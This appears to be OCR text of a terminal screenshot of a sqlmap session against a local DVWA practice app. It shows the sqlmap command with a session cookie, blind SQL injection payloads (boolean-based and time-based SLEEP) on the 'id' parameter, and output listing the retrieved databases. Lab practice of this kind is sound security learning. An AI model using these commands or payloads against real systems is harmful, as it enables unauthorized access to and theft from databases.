 artsasse@artsasse-Studio-1458 ~
Minimizar janela
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
artsasse@artsasse-Studio-1458 ~ artsasse@artsasse-Studio-1458 ~
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL 5.0.12
[00:29:23] [INFO] fetched data logged to text files under '/home/artsasse/.sqlmap/output/localhost'
artsasse@artsasse-Studio-1458 ~ $ sqlmap -u "http://localhost/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="PHPSESSID=c1r7j235h7mfbel7rrud4udd61; security=
low" --dbs
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:32:48
[00:32:48] [INFO] resuming back-end DBMS 'mysql'
[00:32:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4298=4298 AND 'sCfl'='sCfl&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))ZvEp) AND 'ziJh'='ziJh&Submit=Submit
---
[00:32:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL 5.0.12
[00:32:48] [INFO] fetching database names
[00:32:48] [INFO] fetching number of databases
[00:32:48] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[00:32:48] [INFO] retrieved: 2
[00:32:48] [INFO] retrieved: dvwa
[00:32:49] [INFO] retrieved: information_schema
available databases [2]:
[*] dvwa
[*] information_schema
Menu [webha... Telegr... [Burp S... artsass... DVWA ... [webha... [Captu... [TAG_w... 28 Qua 19 Fev, 00:33